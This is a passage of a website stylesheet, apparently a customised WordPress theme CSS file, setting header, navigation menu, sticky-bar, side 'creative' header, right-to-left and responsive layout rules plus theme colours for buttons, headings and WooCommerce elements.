	.menu-highlight.header-simple #Top_bar #menu ul li>a, .menu-highlight.header-creative #Top_bar #menu ul li>a {
		-webkit-border-radius: 0;
		border-radius: 0
	}
	.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu>li>a {
		margin: 10px 0 !important;
		padding: 5px 0 !important
	}
	.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu>li>a span {
		line-height: 30px !important
	}
	.header-modern.menu-highlight.menuo-right .menu_wrapper {
		margin-right: 20px
	}
	.menu-line-below #Top_bar .menu>li>a:after {
		top: auto;
		bottom: -4px
	}
	.menu-line-below #Top_bar.is-sticky .menu>li>a:after {
		top: auto;
		bottom: -4px
	}
	.menu-line-below-80 #Top_bar:not(.is-sticky) .menu>li>a:after {
		height: 4px;
		left: 10%;
		top: 50%;
		margin-top: 20px;
		width: 80%
	}
	.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu>li>a:after {
		height: 1px;
		left: 10%;
		top: 50%;
		margin-top: 20px;
		width: 80%
	}
	.menu-link-color #Top_bar .menu>li>a:after {
		display: none !important
	}
	.menu-arrow-top #Top_bar .menu>li>a:after {
		background: none repeat scroll 0 0 rgba(0, 0, 0, 0) !important;
		border-color: #ccc transparent transparent;
		border-style: solid;
		border-width: 7px 7px 0;
		display: block;
		height: 0;
		left: 50%;
		margin-left: -7px;
		top: 0 !important;
		width: 0
	}
	.menu-arrow-top.header-transparent #Top_bar .menu>li>a:after, .menu-arrow-top.header-plain #Top_bar .menu>li>a:after {
		display: none
	}
	.menu-arrow-top #Top_bar.is-sticky .menu>li>a:after {
		top: 0 !important
	}
	.menu-arrow-bottom #Top_bar .menu>li>a:after {
		background: none !important;
		border-color: transparent transparent #ccc;
		border-style: solid;
		border-width: 0 7px 7px;
		display: block;
		height: 0;
		left: 50%;
		margin-left: -7px;
		top: auto;
		bottom: 0;
		width: 0
	}
	.menu-arrow-bottom.header-transparent #Top_bar .menu>li>a:after, .menu-arrow-bottom.header-plain #Top_bar .menu>li>a:after {
		display: none
	}
	.menu-arrow-bottom #Top_bar.is-sticky .menu>li>a:after {
		top: auto;
		bottom: 0
	}
	.menuo-no-borders #Top_bar .menu>li>a span:not(.description) {
		border-right-width: 0
	}
	.menuo-no-borders #Header_creative #Top_bar .menu>li>a span {
		border-bottom-width: 0
	}
	.menuo-right #Top_bar .menu_wrapper {
		
	}
	.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper {
		margin-right: 150px
	}
	body.header-creative {
		padding-left: 50px
	}
	body.header-creative.header-open {
		padding-left: 250px
	}
	body.error404, body.under-construction, body.template-blank {
		padding-left: 0 !important
	}
	.header-creative.footer-fixed #Footer, .header-creative.footer-sliding #Footer, .header-creative.footer-stick #Footer.is-sticky {
		box-sizing: border-box;
		padding-left: 50px;
	}
	.header-open.footer-fixed #Footer, .header-open.footer-sliding #Footer, .header-creative.footer-stick #Footer.is-sticky {
		padding-left: 250px;
	}
	.header-rtl.header-creative.footer-fixed #Footer, .header-rtl.header-creative.footer-sliding #Footer, .header-rtl.header-creative.footer-stick #Footer.is-sticky {
		padding-left: 0;
		padding-right: 50px;
	}
	.header-rtl.header-open.footer-fixed #Footer, .header-rtl.header-open.footer-sliding #Footer, .header-rtl.header-creative.footer-stick #Footer.is-sticky {
		padding-right: 250px;
	}
	#Header_creative {
		background: #fff;
		position: fixed;
		width: 250px;
		height: 100%;
		left: -200px;
		top: 0;
		z-index: 9002;
		-webkit-box-shadow: 2px 0 4px 2px rgba(0, 0, 0, .15);
		box-shadow: 2px 0 4px 2px rgba(0, 0, 0, .15)
	}
	#Header_creative .container {
		width: 100%
	}
	#Header_creative .creative-wrapper {
		opacity: 0;
		margin-right: 50px
	}
	#Header_creative a.creative-menu-toggle {
		display: block;
		width: 34px;
		height: 34px;
		line-height: 34px;
		font-size: 22px;
		text-align: center;
		position: absolute;
		top: 10px;
		right: 8px;
		border-radius: 3px
	}
	.admin-bar #Header_creative a.creative-menu-toggle {
		top: 42px
	}
	#Header_creative #Top_bar {
		position: static;
		width: 100%
	}
	#Header_creative #Top_bar .top_bar_left {
		width: 100% !important;
		float: none
	}
	#Header_creative #Top_bar .top_bar_right {
		width: 100% !important;
		float: none;
		height: auto;
		margin-bottom: 35px;
		text-align: center;
		padding: 0 20px;
		top: 0;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box
	}
	#Header_creative #Top_bar .top_bar_right:before {
		display: none
	}
	#Header_creative #Top_bar .top_bar_right_wrapper {
		top: 0
	}
	#Header_creative #Top_bar .logo {
		float: none;
		text-align: center;
		margin: 15px 0
	}
	#Header_creative #Top_bar .menu_wrapper {
		float: none;
		margin: 0 0 30px
	}
	#Header_creative #Top_bar .menu>li {
		width: 100%;
		float: none;
		position: relative
	}
	#Header_creative #Top_bar .menu>li>a {
		padding: 0;
		text-align: center
	}
	#Header_creative #Top_bar .menu>li>a:after {
		display: none
	}
	#Header_creative #Top_bar .menu>li>a span {
		border-right: 0;
		border-bottom-width: 1px;
		line-height: 38px
	}
	#Header_creative #Top_bar .menu li ul {
		left: 100%;
		right: auto;
		top: 0;
		box-shadow: 2px 2px 2px 0 rgba(0, 0, 0, 0.03);
		-webkit-box-shadow: 2px 2px 2px 0 rgba(0, 0, 0, 0.03)
	}
	#Header_creative #Top_bar .menu>li>ul.mfn-megamenu {
		width: 700px !important;
	}
	#Header_creative #Top_bar .menu>li>ul.mfn-megamenu>li>ul {
		left: 0
	}
	#Header_creative #Top_bar .menu li ul li a {
		padding-top: 9px;
		padding-bottom: 8px
	}
	#Header_creative #Top_bar .menu li ul li ul {
		top: 0 !important
	}
	#Header_creative #Top_bar .menu>li>a span.description {
		display: block;
		font-size: 13px;
		line-height: 28px !important;
		clear: both
	}
	#Header_creative #Top_bar .search_wrapper {
		left: 100%;
		top: auto;
		bottom: 0
	}
	#Header_creative #Top_bar a#header_cart {
		display: inline-block;
		float: none;
		top: 3px
	}
	#Header_creative #Top_bar a#search_button {
		display: inline-block;
		float: none;
		top: 3px
	}
	#Header_creative #Top_bar .wpml-languages {
		display: inline-block;
		float: none;
		top: 0
	}
	#Header_creative #Top_bar .wpml-languages.enabled:hover a.active {
		padding-bottom: 9px
	}
	#Header_creative #Top_bar a.button.action_button {
		display: inline-block;
		float: none;
		top: 16px;
		margin: 0
	}
	#Header_creative #Top_bar .banner_wrapper {
		display: block;
		text-align: center
	}
	#Header_creative #Top_bar .banner_wrapper img {
		max-width: 100%;
		height: auto;
		display: inline-block
	}
	#Header_creative #Action_bar {
		display: none;
		position: absolute;
		bottom: 0;
		top: auto;
		clear: both;
		padding: 0 20px;
		box-sizing: border-box
	}
	#Header_creative #Action_bar .social {
		float: none;
		text-align: center;
		padding: 5px 0 15px
	}
	#Header_creative #Action_bar .social li {
		margin-bottom: 2px
	}
	#Header_creative .social li a {
		color: rgba(0, 0, 0, .5)
	}
	#Header_creative .social li a:hover {
		color: #000
	}
	#Header_creative .creative-social {
		position: absolute;
		bottom: 10px;
		right: 0;
		width: 50px
	}
	#Header_creative .creative-social li {
		display: block;
		float: none;
		width: 100%;
		text-align: center;
		margin-bottom: 5px
	}
	.header-creative .fixed-nav.fixed-nav-prev {
		margin-left: 50px
	}
	.header-creative.header-open .fixed-nav.fixed-nav-prev {
		margin-left: 250px
	}
	.menuo-last #Header_creative #Top_bar .menu li.last ul {
		top: auto;
		bottom: 0
	}
	.header-open #Header_creative {
		left: 0
	}
	.header-open #Header_creative .creative-wrapper {
		opacity: 1;
		margin: 0 !important;
	}
	.header-open #Header_creative .creative-menu-toggle, .header-open #Header_creative .creative-social {
		display: none
	}
	.header-open #Header_creative #Action_bar {
		display: block
	}
	body.header-rtl.header-creative {
		padding-left: 0;
		padding-right: 50px
	}
	.header-rtl #Header_creative {
		left: auto;
		right: -200px
	}
	.header-rtl.nice-scroll #Header_creative {
		margin-right: 10px
	}
	.header-rtl #Header_creative .creative-wrapper {
		margin-left: 50px;
		margin-right: 0
	}
	.header-rtl #Header_creative a.creative-menu-toggle {
		left: 8px;
		right: auto
	}
	.header-rtl #Header_creative .creative-social {
		left: 0;
		right: auto
	}
	.header-rtl #Footer #back_to_top.sticky {
		right: 125px
	}
	.header-rtl #popup_contact {
		right: 70px
	}
	.header-rtl #Header_creative #Top_bar .menu li ul {
		left: auto;
		right: 100%
	}
	.header-rtl #Header_creative #Top_bar .search_wrapper {
		left: auto;
		right: 100%;
	}
	.header-rtl .fixed-nav.fixed-nav-prev {
		margin-left: 0 !important
	}
	.header-rtl .fixed-nav.fixed-nav-next {
		margin-right: 50px
	}
	body.header-rtl.header-creative.header-open {
		padding-left: 0;
		padding-right: 250px !important
	}
	.header-rtl.header-open #Header_creative {
		left: auto;
		right: 0
	}
	.header-rtl.header-open #Footer #back_to_top.sticky {
		right: 325px
	}
	.header-rtl.header-open #popup_contact {
		right: 270px
	}
	.header-rtl.header-open .fixed-nav.fixed-nav-next {
		margin-right: 250px
	}
	#Header_creative.active {
		left: -1px;
	}
	.header-rtl #Header_creative.active {
		left: auto;
		right: -1px;
	}
	#Header_creative.active .creative-wrapper {
		opacity: 1;
		margin: 0
	}
	.header-creative .vc_row[data-vc-full-width] {
		padding-left: 50px
	}
	.header-creative.header-open .vc_row[data-vc-full-width] {
		padding-left: 250px
	}
	.header-open .vc_parallax .vc_parallax-inner {
		left: auto;
		width: calc(100% - 250px);
	}
	.header-open.header-rtl .vc_parallax .vc_parallax-inner {
		left: 0;
		right: auto;
	}
	#Header_creative.scroll {
		height: 100%;
		overflow-y: auto
	}
	#Header_creative.scroll:not(.dropdown) .menu li ul {
		display: none !important
	}
	#Header_creative.scroll #Action_bar {
		position: static
	}
	#Header_creative.dropdown {
		outline: none
	}
	#Header_creative.dropdown #Top_bar .menu_wrapper {
		float: left
	}
	#Header_creative.dropdown #Top_bar #menu ul li {
		position: relative;
		float: left
	}
	#Header_creative.dropdown #Top_bar #menu ul li a:after {
		display: none
	}
	#Header_creative.dropdown #Top_bar #menu ul li a span {
		line-height: 38px;
		padding: 0
	}
	#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle {
		display: block;
		position: absolute;
		right: 0;
		top: 0;
		width: 38px;
		height: 38px;
		line-height: 38px;
		font-size: 26px;
		font-weight: 300;
		text-align: center;
		cursor: pointer;
		color: #444;
		opacity: 0.33;
	}
	#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after {
		content: "+"
	}
	#Header_creative.dropdown #Top_bar #menu ul li.hover>.menu-toggle:after {
		content: "-"
	}
	#Header_creative.dropdown #Top_bar #menu ul li.hover a {
		border-bottom: 0
	}
	#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle {
		display: none
	}
	#Header_creative.dropdown #Top_bar #menu ul li ul {
		position: relative !important;
		left: 0 !important;
		top: 0;
		padding: 0;
		margin-left: 0 !important;
		width: auto !important;
		background-image: none
	}
	#Header_creative.dropdown #Top_bar #menu ul li ul li {
		width: 100% !important
	}
	#Header_creative.dropdown #Top_bar #menu ul li ul li a {
		padding: 0 10px;
		text-align: center
	}
	#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow {
		display: none
	}
	#Header_creative.dropdown #Top_bar #menu ul li ul li a span {
		padding: 0
	}
	#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after {
		display: none !important
	}
	#Header_creative.dropdown #Top_bar .menu>li>ul.mfn-megamenu a.mfn-megamenu-title {
		text-transform: uppercase;
		font-weight: 400
	}
	#Header_creative.dropdown #Top_bar .menu>li>ul.mfn-megamenu>li>ul {
		display: block !important;
		position: inherit;
		left: auto;
		top: auto
	}
	#Header_creative.dropdown #Top_bar #menu ul li ul li ul {
		border-left: 0 !important;
		padding: 0;
		top: 0
	}
	#Header_creative {
		transition: left .5s ease-in-out, right .5s ease-in-out;
	}
	#Header_creative .creative-wrapper {
		transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;
	}
	#Header_creative.active .creative-wrapper {
		transition: opacity .5s ease-in-out, margin 0s ease-in-out;
	}
}
#Top_bar.is-sticky #logo img.logo-mobile-sticky {
	max-height: 140px !important;
}
.home-image-section {
	height: 500px;
	width: auto;
}
.home-image-section .home-image {
	height: 100% !important;
	width: auto !important;
	max-width: none !important;
	position:relative;
	bottom: 0%;
	z-index: 20;
}
.home-image-content {
	position: absolute;
	top: 50%;
	transform:translate(0%, -30%);
	z-index: 30;
	width: 100%;
	text-align: center;
}

@media only screen and (min-width: 1240px) {
	#Top_bar.is-sticky {
		position: fixed !important;
		width: 100%;
		left: 0;
		top: -60px;
		height: 80px;
		z-index: 701;
		background: #231F20;
		opacity: .97;
		filter: alpha(opacity=97);
		-webkit-box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.5);
		-moz-box-shadow: 0 7px 5px 0 rgba(0, 0, 0, 0.5);
		box-shadow: 0 7px 5px 0 rgba(0, 0, 0, 0.5);
	}
	.searchText {
		display:none !important;
	}
	
	
	.layout-boxed.header-boxed #Top_bar.is-sticky {
		max-width: 1240px;
		left: 50%;
		-webkit-transform: translateX(-50%);
		transform: translateX(-50%)
	}
	.layout-boxed.header-boxed.nice-scroll #Top_bar.is-sticky {
		margin-left: -5px
	}
	#Top_bar.is-sticky .top_bar_left, #Top_bar.is-sticky .top_bar_right, #Top_bar.is-sticky .top_bar_right:before {
		background: none
	}
	#Top_bar.is-sticky .top_bar_right {
		top: -4px;
		height: auto;
	}
	#Top_bar.is-sticky .top_bar_right_wrapper {
		top: 15px
	}
	.header-plain #Top_bar.is-sticky .top_bar_right_wrapper {
		top: 0
	}
	#Top_bar.is-sticky .logo {
		width: auto;
		margin: 0 30px 0 20px;
		padding: 0
	}
	#Top_bar.is-sticky #logo {
		padding: 5px 0 !important;
		height: 50px !important;
		line-height: 50px !important
	}
	.logo-no-sticky-padding #Top_bar.is-sticky #logo {
		height: 60px !important;
		line-height: 60px !important
	}
	#Top_bar.is-sticky #logo img.logo-main {
		display: none
	}
	#Top_bar:not(.is-sticky) #logo img.logo-main {
		max-height: 150px !important;
	}
	#Top_bar.is-sticky #logo img.logo-sticky {
		display: inline;
		max-height: 180px !important;
	}
	.bottom-left {
		border-right: 1px solid white;
		padding-right: 20px;
		margin-left: 0;
		margin-right: 0;
	}
	.bottom-center {
		border-right: 1px solid white;
		padding:0 20px 0 20px; 
		margin-left: 0; 
		margin-right: 0;
		text-align: center;
	}
	.bottom-right {
		margin-left: 0; 
		margin-right: 0;
		text-align: right;
	}
	.bottom {
		height: 75px !important;
	}
	
	#Top_bar.is-sticky .menu_wrapper {
		clear: none
	}
	#Top_bar:not(.is-sticky) .header-button img {
		top: 15px !important;
	}
	#Top_bar.is-sticky .header-button img {
		top: 0px !important;
	}
	#Top_bar:not(.is-sticky) .header-button div {
		top: 30px !important;
	}
	#Top_bar.is-sticky .header-button div {
		top: 25px !important;
	}
	
	#Top_bar:not(.is-sticky) a .icon-home {
		position: relative;
		//top: 50%;
		//transform:translate(0%, -50%);
	}
	
	#Top_bar:not(.is-sticky) a .icon-search {
		position: relative;
		top: 25%;
		transform:translate(0%, -50%);
	}
	#Top_bar.is-sticky .menu_wrapper {
		clear: none
	}
	#Top_bar.is-sticky .menu_wrapper .menu>li>a {
		padding: 25px 0
	}
	#Top_bar.is-sticky .menu>li>a, #Top_bar.is-sticky .menu>li>a span {
		line-height: 30px
	}
	#Top_bar.is-sticky .menu>li>a:after {
		top: auto;
		bottom: -4px
	}
	#Top_bar.is-sticky .menu>li>a span.description {
		display: none
	}
	#Top_bar.is-sticky .secondary_menu_wrapper, #Top_bar.is-sticky .banner_wrapper {
		display: none
	}
	.header-overlay #Top_bar.is-sticky {
		display: none
	}
	.sticky-dark #Top_bar.is-sticky {
		background: rgba(0, 0, 0, .8)
	}
	.sticky-dark #Top_bar.is-sticky #menu {
		background: rgba(0, 0, 0, .8)
	}
	.sticky-dark #Top_bar.is-sticky .menu>li>a {
		color: #fff
	}
	.sticky-dark #Top_bar.is-sticky .top_bar_right a {
		color: rgba(255, 255, 255, .5)
	}
	.sticky-dark #Top_bar.is-sticky .wpml-languages a.active, .sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown {
		background: rgba(0, 0, 0, 0.3);
		border-color: rgba(0, 0, 0, 0.1)
	}
}
@media only screen and (min-width: 768px) and (max-width: 1240px) {
	.header_placeholder {
		height: 0 !important
	}
	#Side_slide .header-button div {
		top: 32px !important;
		left: calc(50% - 12px) !important;
		transform:translate(-50%, 0%);
	}
	#Top_bar a.responsive-menu-toggle {
		right: 0px !important;
	}
	#Top_bar:not(.is-sticky) #logo img.logo-main {
		max-height: 150px !important;
	}
}
@media only screen and (max-width: 1239px) {
	#Top_bar #menu {
		display: none;
		height: auto;
		width: 300px;
		bottom: auto;
		top: 100%;
		right: 1px;
		position: absolute;
		margin: 0
	}
	#Top_bar a.responsive-menu-toggle {
		display: block
	}
	#Top_bar #menu>ul {
		width: 100%;
		float: left
	}
	#Top_bar #menu ul li {
		width: 100%;
		padding-bottom: 0;
		border-right: 0;
		position: relative
	}
	#Top_bar #menu ul li a {
		padding: 0 25px;
		margin: 0;
		display: block;
		height: auto;
		line-height: normal;
		border: none
	}
	#Top_bar #menu ul li a:after {
		display: none
	}
	#Top_bar #menu ul li a span {
		border: none;
		line-height: 44px;
		display: inline;
		padding: 0
	}
	#Top_bar #menu ul li a span.description {
		margin: 0 0 0 5px
	}
	#Top_bar #menu ul li.submenu .menu-toggle {
		display: block;
		position: absolute;
		right: 15px;
		top: 0;
		width: 44px;
		height: 44px;
		line-height: 44px;
		font-size: 30px;
		font-weight: 300;
		text-align: center;
		cursor: pointer;
		color: #444;
		opacity: 0.33;
	}
	#Top_bar #menu ul li.submenu .menu-toggle:after {
		content: "+"
	}
	#Top_bar #menu ul li.hover>.menu-toggle:after {
		content: "-"
	}
	#Top_bar #menu ul li.hover a {
		border-bottom: 0
	}
	#Top_bar #menu ul li a span:after {
		display: none !important
	}
	#Top_bar #menu ul.mfn-megamenu li .menu-toggle {
		display: none
	}
	#Top_bar #menu ul li ul {
		position: relative !important;
		left: 0 !important;
		top: 0;
		padding: 0;
		margin-left: 0 !important;
		width: auto !important;
		background-image: none !important;
		box-shadow: 0 0 0 0 transparent !important;
		-webkit-box-shadow: 0 0 0 0 transparent !important
	}
	#Top_bar #menu ul li ul li {
		width: 100% !important
	}
	#Top_bar #menu ul li ul li a {
		padding: 0 20px 0 35px
	}
	#Top_bar #menu ul li ul li a .menu-arrow {
		display: none
	}
	#Top_bar #menu ul li ul li a span {
		padding: 0
	}
	#Top_bar #menu ul li ul li a span:after {
		display: none !important
	}
	#Top_bar .menu>li>ul.mfn-megamenu a.mfn-megamenu-title {
		text-transform: uppercase;
		font-weight: 400
	}
	#Top_bar .menu>li>ul.mfn-megamenu>li>ul {
		display: block !important;
		position: inherit;
		left: auto;
		top: auto
	}
	#Top_bar #menu ul li ul li ul {
		border-left: 0 !important;
		padding: 0;
		top: 0
	}
	#Top_bar #menu ul li ul li ul li a {
		padding: 0 20px 0 45px
	}
	.rtl #Top_bar #menu {
		left: 1px;
		right: auto
	}
	.rtl #Top_bar a.responsive-menu-toggle {
		left: 20px;
		right: auto
	}
	.rtl #Top_bar #menu ul li.submenu .menu-toggle {
		left: 15px;
		right: auto;
		border-left: none;
		border-right: 1px solid #eee
	}
	.rtl #Top_bar #menu ul li ul {
		left: auto !important;
		right: 0 !important
	}
	.rtl #Top_bar #menu ul li ul li a {
		padding: 0 30px 0 20px
	}
	.rtl #Top_bar #menu ul li ul li ul li a {
		padding: 0 40px 0 20px
	}
	.header-stack .menu_wrapper a.responsive-menu-toggle {
		position: static !important;
		margin: 11px 0 !important
	}
	.header-stack .menu_wrapper #menu {
		left: 0;
		right: auto
	}
	.rtl.header-stack #Top_bar #menu {
		left: auto;
		right: 0
	}
	.admin-bar #Header_creative {
		top: 32px
	}
	.header-creative.layout-boxed {
		padding-top: 85px
	}
	.header-creative.layout-full-width #Wrapper {
		padding-top: 60px
	}
	#Header_creative {
		position: fixed;
		width: 100%;
		left: 0 !important;
		top: 0;
		z-index: 1001
	}
	#Header_creative .creative-wrapper {
		display: block !important;
		opacity: 1 !important
	}
	#Header_creative .creative-menu-toggle, #Header_creative .creative-social {
		display: none !important;
		opacity: 1 !important;
		filter: alpha(opacity=100) !important
	}
	#Header_creative #Top_bar {
		position: static;
		width: 100%
	}
	#Header_creative #Top_bar #logo {
		height: 50px;
		line-height: 50px;
		padding: 5px 0
	}
	#Header_creative #Top_bar #logo img.logo-sticky {
		max-height: 40px !important
	}
	#Header_creative #logo img.logo-main {
		display: none
	}
	#Header_creative #logo img.logo-sticky {
		display: inline-block
	}
	.logo-no-sticky-padding #Header_creative #Top_bar #logo {
		height: 60px;
		line-height: 60px;
		padding: 0
	}
	.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky {
		max-height: 60px !important
	}
	#Header_creative #Top_bar #header_cart {
		top: 21px
	}
	#Header_creative #Top_bar #search_button {
		top: 20px
	}
	#Header_creative #Top_bar .wpml-languages {
		top: 11px
	}
	#Header_creative #Top_bar .action_button {
		top: 9px
	}
	#Header_creative #Top_bar .top_bar_right {
		height: 60px;
		top: 0
	}
	#Header_creative #Top_bar .top_bar_right:before {
		display: none
	}
	#Header_creative #Top_bar .top_bar_right_wrapper {
		top: 0
	}
	#Header_creative #Action_bar {
		display: none
	}
	#Header_creative.scroll {
		overflow: visible !important
	}
}
#Header_wrapper, #Intro {
	background-color: #fff;
}
#Subheader {
	background-color: rgba(231, 235, 237, 1);
}
.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {
	background-color: #292b33;
}
#Sliding-top {
	background-color: #545454;
}
#Sliding-top a.sliding-top-control {
	border-right-color: #545454;
}
#Sliding-top.st-center a.sliding-top-control, #Sliding-top.st-left a.sliding-top-control {
	border-top-color: #545454;
}

body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover, .widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title, .content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {
	color: #7c7c7c;
}
.post-nav.minimal a svg {
	fill: #7c7c7c;
}
.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top, .fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title, .button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single>span, .pager-single a:hover, .widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul, .widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price, .woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to, .woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span, #Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a, .style-simple .quick_fact .title {
	color: #004f73;
}
.themebg, #comments .commentlist>li .reply a.comment-reply-link, #Filters .filters_wrapper ul li a:hover, #Filters .filters_wrapper ul li.current-cat a, .fixed-nav .arrow, .offer_thumb .slider_pagination a:before, .offer_thumb .slider_pagination a.selected:after, .pager .pages a:hover, .pager .pages a.active, .pager .pages span.page-numbers.current, .pager-single span:after, .portfolio_group.exposure .portfolio-item .desc-inner .line, .Recent_posts ul li .desc:after, .Recent_posts ul li .photo .c, .slider_pagination a.selected, .slider_pagination .slick-active a, .slider_pagination a.selected:after, .slider_pagination .slick-active a:after, .testimonials_slider .slider_images, .testimonials_slider .slider_images a:after, .testimonials_slider .slider_images:before, #Top_bar a#header_cart span, .widget_categories ul, .widget_mfn_menu ul li a:hover, .widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor)>a, .widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor)>a, .widget_product_categories ul, .widget_recent_entries ul li:after, .woocommerce-account table.my_account_orders .order-number a, .woocommerce-MyAccount-navigation ul li.is-active a, .style-simple .accordion .question:after, .style-simple .faq .question:after, .style-simple .icon_box .desc_wrapper .title:before, .style-simple #Filters .filters_wrapper ul li a:after, .style-simple .article_box .desc_wrapper p:after, .style-simple .sliding_box .desc_wrapper:after, .style-simple .trailer_box:hover .desc, .tp-bullets.simplebullets.round .bullet.selected, .tp-bullets.simplebullets.round .bullet.selected:after, .tparrows.default, .tp-bullets.tp-thumbs .bullet.selected:after {
	background-color: #B2292D;
}
.Latest_news ul li .photo, .Recent_posts.blog_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label, .style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3, .style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover, .style-simple .offer_thumb .slider_pagination a.selected {
	border-color: #004f73;
}

*::-moz-selection {
	background-color: #004f73;
}
*::selection {
	background-color: #004f73;
}
.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle, .pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside, .fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label, .pager-single a, #comments .commentlist>li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date, .widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count, .woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in, .woocommerce .shop_table .product-name .variation>dd, .shipping-calculator-button:after, .shop_slider .shop_slider_ul li .item_wrapper .price del, .testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer, .share-simple-wrapper .icons a {
	color: #a8a8a8;
}
h1, h1 a, h1 a:hover, .text-logo #logo {
	color: #000;
}
h2, h2 a, h2 a:hover {
	color: #000;
}
h3, h3 a, h3 a:hover {
	color: #000;
}
h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 {
	color: #000;
}
h5, h5 a, h5 a:hover {
	color: #000;
}
h6, h6 a, h6 a:hover, a.content_link .title {
	color: #000;
}
.dropcap, .highlight:not(.highlight_image) {
	background-color: #0095eb;
}
a.button, a.tp-button {
	background-color: #f7f7f7;
	color: #747474;
}
.button-stroke a.button, .button-stroke a.button.action_button, .button-stroke a.button .button_icon i, .button-stroke a.tp-button {
	border-color: #f7f7f7;
	color: #747474;
}
.button-stroke a:hover.button, .button-stroke a:hover.tp-button {
	background-color: #f7f7f7 !important;
	color: #fff;
}
a.button_theme, a.tp-button.button_theme, button, input[type="submit"], input[type="reset"], input[type="button"] {
	background-color: #B2292D;
	color: #fff;
}
.button-stroke a.button.button_theme:not(.action_button), .button-stroke a.button.button_theme .button_icon i, .button-stroke a.tp-button.button_theme, .button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"] {
	border-color: #004f73;
	color: #004f73 !important;
}
.button-stroke a.button.button_theme:hover, .button-stroke a.tp-button.button_theme:hover, .button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {
	background-color: #004f73 !important;
	color: #ffffff !important;
}
a.mfn-link {
	color: #656B6F;
}
a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before {
	background: #0095eb;
}
li.current-menu-item span {
	text-decoration: underline;
}
a:hover.mfn-link {
	color: #0095eb;
}
a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before {
	background: #007cc3;
}
a.mfn-link-6:before {
	border-bottom-color: #007cc3;
}
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover {
	background-color: #004f73;
	color: #fff;
}
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {
	background-color: #004f73;
	color: #fff;
}
.woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit[disabled]:disabled, .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button[disabled]:disabled, .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button[disabled]:disabled, .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button[disabled]:disabled {
	background-color: #004f73;
	color: #fff;
}
